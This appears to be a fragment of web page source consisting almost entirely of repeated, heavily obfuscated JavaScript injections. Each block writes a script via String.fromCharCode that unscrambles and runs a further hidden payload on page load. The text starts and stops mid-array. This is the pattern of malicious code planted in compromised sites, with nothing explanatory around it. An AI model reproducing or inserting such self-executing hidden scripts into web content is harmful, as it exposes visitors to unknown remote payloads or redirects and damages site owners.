106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,